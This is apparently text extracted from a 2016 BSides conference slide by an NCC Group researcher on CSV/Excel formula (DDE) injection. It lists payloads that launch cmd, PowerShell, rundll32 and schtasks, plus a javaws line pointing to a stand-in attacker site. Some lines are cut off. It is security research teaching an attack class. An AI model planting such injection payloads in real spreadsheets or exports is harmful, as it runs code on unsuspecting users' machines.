 BSIDES 2016
MANCH35T3R
nccgroup
Alternatives to cmd.exe
• =powershell|'Test-Connection 127.0.0.1'!A0
Remote data not accessible.
To access this data Excel needs to start anot
viruses or damage your computer. Only click
Start application 'POWERSHE.EXE'?
Using 8.3 names doesn't work as Excel doesn't like ~ in the formula
=cmd|'/k powershell Test-Connection 127.0.0.1'!A0
PATHEXT environment variable ignored – .exe only
• files in PATH where filename <= 12 characters
trust'!A0
=schtasks| /tn calc.exe'!A0
=javaws|'http://myevilsite.com/
=rundll32|'shell32.dll,ShellExec_RunDLL calc.exe'!A0
But we're still getting warnings about running exe files
because the DDE call is failing
• N.B. if Excel is 32-bit, then the program will be run as such, etc.
34
one
From CSV To CMD To Qwerty
- Jerome Smith